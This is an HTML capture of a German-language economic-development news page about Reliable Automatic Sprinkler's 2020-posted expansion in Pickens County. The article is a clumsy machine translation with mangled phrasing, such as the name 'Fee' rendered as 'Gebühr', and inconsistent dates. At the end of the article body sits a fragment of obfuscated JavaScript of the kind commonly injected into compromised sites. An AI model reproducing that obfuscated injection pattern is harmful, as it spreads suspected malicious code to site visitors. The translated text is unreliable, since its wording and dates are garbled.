class="menu-text">Bestehende<span>Industrien</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9985 first" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/hervorgehobene-unternehmen/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hervorgehobene Unternehmen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9986" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/pickens-county-major-employers/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pickens County Major Employers</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9987" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/branchenverzeichnis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Branchenverzeichnis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9988 has-children" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/ausbildung-personalentwicklung/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>Personalentwicklung</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989 first" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/ausbildung-personalentwicklung/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ausbildung &amp; Personalentwicklung</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9990" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/scholar-technician-program/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Scholar Technician Program</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10017" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/demografie/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demografie</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10018 has-children" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lebensqualität<span>of Life</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019 first" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#education' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bildung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10020" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#real_estate' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immobilien</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#health_care' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gesundheitsversorgung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#recreation_cultural_amenities' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Erholungs- &#038; Kultureinrichtungen</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10023" role="presentation"><a href='https://alliancepickens.com/de/in-den-nachrichten/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">In den Nachrichten</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10024 has-children" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>Verfügbare</span> Ressourcen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10052 first" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/rechenzentrum-bevoelkerung/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rechenzentrum – Bevölkerung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10049" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/#pickens_county_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pickens County-Ressourcen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10050" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/#entrepreneurial_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Unternehmerische Ressourcen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10051" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/#opportunity_zones' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Opportunity Zone</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10053 has-children" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Über uns</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10054 first" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/#choose_pickens_county' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wählen Sie Pickens County</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10055" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/#contact_directions' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kontakt &#038; Anfahrt</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10056" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/#alliance_pickens_staff' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Team von Alliance Pickens</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Zuverlässige automatische Sprinklerfirma kündigt Ausbau des Pickens County Operations an</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Sie befinden sich hier:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alliancepickens.com/de/" title=""><span itemprop="name">Start</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alliancepickens.com/de/category/news-de/" title=""><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Zuverlässige automatische Sprinklerfirma kündigt Ausbau&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-8808" class="circle-fancy-style post-8808 post type-post status-publish format-standard has-post-thumbnail category-news-de category-57 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="4:31 pm" href="https://alliancepickens.com/de/2020/10/28/" rel="nofollow"><span class="entry-month">Oct</span><span class="entry-date updated">28</span><span class="entry-year">2020</span></a></div><span class="fancy-categories"><a href="https://alliancepickens.com/de/category/news-de/" rel="category tag">News</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2098%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2020/10/Reliable-Sprinkler-Logo.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2020/10/Reliable-Sprinkler-Logo.jpg 98w" width="98" height="80"  title="Logo &#8211; ReliableSprinkler" alt="Reliable Logo" /></div><div class="entry-content"><p>Von GREG OLIVER<br />
DAS JOURNAL<br />
PICKENS COUNTY – Etwas mehr als 12 Jahre nach dem Tag, an dem der Boden für sein neues Zuhause im Pickens County Commerce Park, Reliable Automatic Sprinkler Co., Inc. gebrochen wurde, wird es bald ein zweites Mal seit dem offiziellen Betrieb im Jahr 2006 Zuluft machen.<br />
Das Unternehmen der dritten Generation, das zu den drei größten Feuerlöschunternehmen der Welt gehört, kündigte seine jüngste Expansion während einer Pressekonferenz am Donnerstag in der Alliance Pickens-Zentrale im Commerce Park an. Das Projekt wird aus der Erweiterung der bestehenden Anlage um 150.000 Quadratmeter bestehen, was eine Investition von 23,1 Millionen US-Dollar und 100 neue Arbeitsplätze in Pickens County bringt.<br />
Die Vorsitzende des Pickens County Council, Jennifer Willis, sagte, sie sei am Tag des ersten Spatenstichs ein neu gewähltes Ratsmitglied gewesen.<br />
&#8220;Vor zwölf Jahren und vor einem Tag hatten wir einen Spatenstich hinter mir – am 27. April 2004 – mit dem Pickens County Council und den Leitern der Reliable Automatic Sprinkler Company, die Schmutz auf dem ersten Bewohner des Pickens County Commerce Parks drehten&#8221;, sagte Willis. &#8220;Fast forward 12 Jahre und Reliable Automatic Sprinkler Company wächst immer noch.<br />
&#8220;Heute haben sie ein enormes Problem – eine große Chance für uns. Sie platzen aus allen Nähten.&#8221;<br />
Die Reliable Automatic Sprinkler Company wurde 1920 gegründet und hatte ihren Hauptsitz in Elmsford, N.Y. bis zu ihrem Umzug nach Pickens County. Zuverlässige Hersteller von automatischen Sprinklern und ist ein wichtiger Distributor von Sprinkleranlagenkomponenten mit Niederlassungen in den Vereinigten Staaten sowie in England, Deutschland, Singapur, China, Australien und den Vereinigten Arabischen Emiraten.<br />
Willis fügte hinzu, dass die Tatsache, dass Reliable sich entschieden hat, seine Präsenz in der Gemeinde zu erweitern, ein Beweis zwischen dem Unternehmen und Pickens County ist.<br />
&#8220;Der Bezirksrat von Pickens ist stolz darauf, das Produktionswachstum zu unterstützen, das letztlich jeden Bürger unterstützt&#8221;, sagte Willis. &#8220;Wir freuen uns darauf, den anhaltenden Erfolg von Reliable hier noch viele Jahre zu beobachten.&#8221;<br />
Seit Monaten als &#8220;Projektwachstum&#8221; identifiziert, wurde Reliable identifiziert, nachdem der Bezirksrat von Pickens eine Gebühr anstelle einer Steuer- und Anreizvereinbarung sowie die Gewährung und Übertragung von Immobilien durch den Landkreis formell genehmigt hatte. Kevin Fee, Präsident von Reliable Automatic Sprinkler Co., Inc., dankte dem Bundesstaat South Carolina und Pickens County für die Landzuschüsse und Steuergutschriften, sofern dieerweiterung möglich war.<br />
&#8220;Die zusätzlichen Flächen werden es uns ermöglichen, unsere Anlagen zu erweitern und die notwendigen zusätzlichen Kapazitäten zu entwickeln, um Reliable in die Lage zu versetzen, sein Potenzial im Wachstum des Sprinklermarktes auszuschöpfen&#8221;, sagte Fee. &#8220;Das garantiert das zukünftige Wachstum unseres Unternehmens, das wir ohne den Grundstückszuschuss nicht hätten erreichen können.&#8221;<br />
Fee sagte, dass er und seine Brüder beeindruckt waren, als sie Pickens County besuchten, um festzustellen, ob das Unternehmen aus dem Nordosten umziehen wollte.<br />
&#8220;Uns wurde gesagt: &#8216;Dies wird für immer dein Zuhause sein&#8217;, &#8216;wir werden deine Partner sein, um dein kontinuierliches Wachstum für immer zu garantieren'&#8221; Gebühr gesagt. &#8220;Ohne diesen Flächenzuschuss wäre reliable nicht mehr ausgelastet und hätte früher umziehen müssen. Die besten Jahre des Feuersprinklermarktes liegen vor uns, nicht dahinter. Solange die Bevölkerung der USA weiter wächst, werden Sie Krankenhäuser, Schulen, Häuser, Einkaufszentren haben (wo Sprinkleranlagen benötigt werden). Die kommenden Jahre der Sprinklerindustrie werden ausgezeichnet sein und wir werden uns an dieser Zukunft beteiligen.&#8221;<br />
Bill Kirkpatrick, Senior Vice President of Manufacturing for Reliable, sagte, dass das Projekt auch 180 zusätzliche Parkplätze, mehr Zufahrtsstraßen, die es Lastwagen ermöglichen würden, durch den hinteren Bereich zu kommen, aber &#8220;viel Schmutz bewegen&#8221; würde; gesicherte Eingänge, eine 10.000 Quadratmeter große Cafeteria für rund 750 Mitarbeiter, eine medizinische Klinik für Mitarbeiter, die von innen und außen zugänglich sind, mit einer Krankenschwester, die bei Baptist Easley beschäftigt ist.<br />
&#8220;Es wird ein weiteres Gebäude auf dem Campus geben, aber es wurde noch keine Entscheidung darüber getroffen, was es zu diesem Zeitpunkt enthalten wird&#8221;, sagte Kirkpatrick.<br />
Fee sagte, dass das Unternehmen drei bis vier neue Projektlinien hinzufügen möchte, aber: &#8220;Wir können das erst tun, wenn die Erweiterung abgeschlossen ist.&#8221;<br />
Anders als in 12 Jahren und einen Tag zuvor fand kein Spatenstich statt. Fee sagte, es gibt einen einfachen Grund dafür.<br />
&#8220;Es ist nur Dreck&#8221;, sagte Fee und fügte hinzu, dass er eine offizielle Einweihungszeremonie plant, sobald das Gebäude in Betrieb ist und sogar davor, um Juli 2017. &#8220;Wir möchten, dass Sie alle zu unserem Engagement kommen und sehen, was Ihre Investition uns ermöglicht hat.&#8221;<br />
Die Fertigstellung des Projekts wird voraussichtlich 12-14 Monate in Anspruch nehmen.<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d8bfb7b4b1aebdaa98ada8abacb9acbdacb7bcb9a1f6bbb7b5">[email&#160;protected]</a> | (864) 973-6687<br />
Folgen Sie auf Twitter : JOURNALGO<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);};</p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Kommentarnavigation</h2><div class="nav-links"><a class="nav-previous" href="https://alliancepickens.com/de/das-workforce-development-program-von-alliance-pickens-erhaelt-internationale-anerkennung/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Zurück</span><span class="screen-reader-text">Vorheriger Beitrag:</span><span class="post-title h4-size">Das Workforce Development Program von Alliance Pickens erhält internationale Anerkennung</span></a><a class="nav-next" href="https://alliancepickens.com/de/pickens-county-on-economic-development-roll-zero-connect-kuendigt-start-des-betriebs-an/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Nächstes</span><span class="screen-reader-text">Nächster Beitrag:</span><span class="post-title h4-size">Pickens County on Economic Development Roll &#8211; Zero Connect kündigt Start des Betriebs an</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://alliancepickens.com/de/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://alliancepickens.com/de/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/">スカラー・テクニシャン・オブ・ザ・イヤー</a><br /><time class="text-secondary" datetime="2020-12-04T21:20:31+00:00">December 4, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/de/schulbezirk-bekommt-excellent-report-card-pickens-sentinel/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/de/schulbezirk-bekommt-excellent-report-card-pickens-sentinel/">Schulbezirk bekommt &#8216;Excellent&#8217; Report Card &#8211; Pickens Sentinel</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:46+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/de/d-w-daniel-high-ranked-von-newsweek-washington-post-independent-mail/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/de/d-w-daniel-high-ranked-von-newsweek-washington-post-independent-mail/">D.W. Daniel High Ranked Von Newsweek/Washington Post &#8211; Independent Mail</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:42+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/de/high-tech-unternehmen-schafft-mehr-arbeitsplaetze-in-pickens-county-independent-mail/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/de/high-tech-unternehmen-schafft-mehr-arbeitsplaetze-in-pickens-county-independent-mail/">High-Tech-Unternehmen schafft mehr Arbeitsplätze in Pickens County &#8211; Independent Mail</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:38+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/de/pickens-lands-industry-aus-new-york-350-jobs-independent-mail/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/de/pickens-lands-industry-aus-new-york-350-jobs-independent-mail/">Pickens Lands Industry Aus New York, 350 Jobs &#8211; Independent Mail</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:32+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/de/neue-jobs-st-jude-baut-zweite-anlage-pickens-sentinel/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/de/neue-jobs-st-jude-baut-zweite-anlage-pickens-sentinel/">Neue Jobs: St. Jude baut zweite Anlage &#8211; Pickens Sentinel</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:24+00:00">October 28, 2020</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="search-3" class="widget widget_search"><div class="widget-title">Search</div>	<form class="searchform" role="search" method="get" action="https://alliancepickens.com/de/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Tippen und Enter drücken &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Los!" />
		<a href="" class="submit"></a>
	</form>
</section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Latest News</div>
	<ul>
		<li><a href="https://alliancepickens.com/de/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/"><span class="rpwwt-post-title">スカラー・テクニシャン・オブ・ザ・イヤー</span></a><div class="rpwwt-post-date">December 4, 2020</div></li>
		<li><a href="https://alliancepickens.com/de/schulbezirk-bekommt-excellent-report-card-pickens-sentinel/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Schulbezirk bekommt &#8216;Excellent&#8217; Report Card &#8211; Pickens Sentinel</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/de/d-w-daniel-high-ranked-von-newsweek-washington-post-independent-mail/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">D.W. Daniel High Ranked Von Newsweek/Washington Post &#8211; Independent Mail</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/de/high-tech-unternehmen-schafft-mehr-arbeitsplaetze-in-pickens-county-independent-mail/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">High-Tech-Unternehmen schafft mehr Arbeitsplätze in Pickens County &#8211; Independent Mail</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/de/pickens-lands-industry-aus-new-york-350-jobs-independent-mail/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" loading="lazy" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Pickens Lands Industry Aus New York, 350 Jobs &#8211; Independent Mail</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="jal_widget-2" class="widget widget_archive widget_jaw_widget"><div class="widget-title">News Archive</div><ul class="jaw_widget legacy preload"  data-accordion="0"   data-effect="slide"   data-ex_sym=" "   data-con_sym=" " ><li ><a class="jaw_year jaw_symbol_wrapper" title="2020" href="https://alliancepickens.com/de/2020/"><span class="jaw_symbol"> </span><span class="year">2020</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="https://alliancepickens.com/de/2020/12/" title="December"><span class="month">December </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="https://alliancepickens.com/de/2020/10/" title="October"><span class="month">October </span></a></li> </ul></li></ul></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="media_image-3" class="widget widget_media_image wf-cell wf-1-4"><img width="300" height="76" src="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color-300x76.png" class="image wp-image-3745  attachment-medium size-medium" alt="AP Logo (Color)" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color-300x76.png 300w, https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><div class="footerwrapper">
	<div class="footercontact">
		<div class="footer1">
			<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-address.png" alt="Footer Address">
				P.O. Box 149<br>
				1390 Smith Grove Road<br>
				Liberty, SC 29657
		</div>
		<div class="vertdot"></div>
		<div class="footer2">
						<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-contact.png" alt="Footer Contact">
			Phone: <a href="tel:864.898.1500">864.898.1500</a><br>
				<a href="https://alliancepickens.com/about-us/#contact_directions">Email Us</a>
		</div>
	<div class="vertdot"></div>
		<div class="footer3">
						<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-connect.png" alt="Footer Connect">
			<a href="https://www.linkedin.com/company/alliance-pickens">Connect With Us<br>
				LinkedIn</a><br>
		</div>
		
	</div>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 2021 Alliance Pickens. All Rights Reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="https://alliancepickens.com/privacy-policy/">Privacy Policy</a> | <a href="https://alliancepickens.com/terms-conditions/">Terms and Conditions</a> | <a href="http://redhype.com/">Site By Redhype</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/de\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alliance-child\/*","\/wp-content\/themes\/alliance\/*","\/de\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var jalwCurrentPost={month:"10",year:"2020"};</script><link rel='stylesheet' id='js-archive-list-css' href='https://alliancepickens.com/wp-content/plugins/jquery-archive-list-widget/assets/css/jal.css?ver=6.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://alliancepickens.com/wp-content/themes/alliance/js/main.min.js?ver=9.2.2" id="dt-main-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
